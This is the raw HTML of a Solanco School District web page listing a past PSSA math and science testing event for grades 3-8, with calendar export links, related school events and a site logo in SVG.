	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="19438"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">May 8, 2023</span> - <span class="tribe-event-date-end">May 12, 2023</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="PSSA Testing - Math, Science and Makeup, Grades 3-8 - The Solanco School District" data-viewtitle="PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8/"><span>&laquo;</span> PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-spring-concert/">Smith Middle School &#8211; Spring Concert <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-3324" class="post-3324 tribe_events type-tribe_events status-publish hentry tribe_events_cat-bart-colerain-elementary-school tribe_events_cat-clermont-elementary-school tribe_events_cat-providence-elementary-school tribe_events_cat-quarryville-elementary-school tribe_events_cat-smith-middle-school tribe_events_cat-solanco-virtual-academy tribe_events_cat-swift-middle-school cat_bart-colerain-elementary-school cat_clermont-elementary-school cat_providence-elementary-school cat_quarryville-elementary-school cat_smith-middle-school cat_solanco-virtual-academy cat_swift-middle-school">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230508T000000/20230512T235959&#038;text=PSSA%20Testing%20%26%238211%3B%20Math%2C%20Science%20and%20Makeup%2C%20Grades%203-8&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-05-08T00%3A00%3A00%2B00%3A00&#038;enddt=2023-05-12T00%3A00%3A00&#038;location&#038;subject=PSSA%20Testing%20-%20Math%2C%20Science%20and%20Makeup%2C%20Grades%203-8&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-05-08T00%3A00%3A00%2B00%3A00&#038;enddt=2023-05-12T00%3A00%3A00&#038;location&#038;subject=PSSA%20Testing%20-%20Math%2C%20Science%20and%20Makeup%2C%20Grades%203-8&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Start:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-05-08"> May 8, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-end-date-label tribe-events-meta-label">End:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2023-05-12"> May 12, 2023 </abbr>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Categories:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/bart-colerain-elementary-school/" rel="tag">Bart-Colerain Elementary School</a>, <a href="https://www.solancosd.org/events/category/clermont-elementary-school/" rel="tag">Clermont Elementary School</a>, <a href="https://www.solancosd.org/events/category/providence-elementary-school/" rel="tag">Providence Elementary School</a>, <a href="https://www.solancosd.org/events/category/quarryville-elementary-school/" rel="tag">Quarryville Elementary School</a>, <a href="https://www.solancosd.org/events/category/smith-middle-school/" rel="tag">Smith Middle School</a>, <a href="https://www.solancosd.org/events/category/solanco-virtual-academy/" rel="tag">Solanco Virtual Academy</a>, <a href="https://www.solancosd.org/events/category/swift-middle-school/" rel="tag">Swift Middle School</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/swift-middle-school-pto-meeting-17/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="262" height="291" src="https://www.solancosd.org/wp-content/uploads/2025/05/pto-meeting.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/swift-middle-school-pto-meeting-17/" class="tribe-event-url" rel="bookmark">Swift Middle School &#8211; PTO Meeting</a></h3>
			<span class="tribe-event-date-start">February 3 @ 3:00 pm</span> - <span class="tribe-event-time">4:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/providence-coffee-with-counselor/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1281" height="1500" src="https://www.solancosd.org/wp-content/uploads/2025/08/hot-coffee-cup-vector-1281x1500.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/providence-coffee-with-counselor/" class="tribe-event-url" rel="bookmark">Providence Coffee with Counselor</a></h3>
			<span class="tribe-event-date-start">February 4 @ 9:30 am</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/smith-middle-school-spring-picture-day-4/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="577" height="379" src="https://www.solancosd.org/wp-content/uploads/2025/05/picture-day.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/smith-middle-school-spring-picture-day-4/" class="tribe-event-url" rel="bookmark">Smith Middle School &#8211; Spring Picture Day</a></h3>
			<span class="tribe-event-date-start">February 5</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8/"><span>&laquo;</span> PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-spring-concert/">Smith Middle School &#8211; Spring Concert <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
